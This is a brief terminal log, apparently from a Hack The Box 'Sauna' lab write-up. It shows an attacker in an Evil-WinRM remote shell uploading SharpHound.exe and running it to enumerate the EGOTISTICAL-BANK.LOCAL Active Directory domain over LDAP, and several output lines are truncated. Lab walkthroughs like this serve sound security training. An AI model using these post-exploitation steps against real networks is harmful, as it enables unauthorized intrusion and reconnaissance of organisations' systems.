 *Evil-WinRM* PS C:\Temp> upload exploits/SharpHound.exe
Info: Uploading /home/cyb3r3xpl0it/Documents/HTB/Sauna/exploits/SharpHound.exe to C:\Temp\SharpHound.exe
Data: 1395368 bytes of 1395368 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/12/2024 7:09 AM 1046528 SharpHound.exe
*Evil-WinRM* PS C:\Temp> .\SharpHound.exe
2024-02-12T07:09:39.7291978-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHoun
2024-02-12T07:09:39.8385735-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Contai
2024-02-12T07:09:39.8698246-08:00|INFORMATION|Initializing SharpHound at 7:09 AM on 2/12/2024
2024-02-12T07:09:39.9791899-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for EGOTISTICAL-BANK.LOCAL
2024-02-12T07:10:04.1830164-08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps,
2024-02-12T07:10:04.3236443-08:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2024-02-12T07:10:04.3705293-08:00|INFORMATION|Producer has finished, closing LDAP channel